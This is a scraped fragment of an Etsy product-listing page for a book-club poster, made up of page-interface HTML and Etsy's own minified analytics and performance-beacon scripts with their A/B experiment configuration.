                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
        <div id="etsy-modal-container" aria-hidden="true"></div>



        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
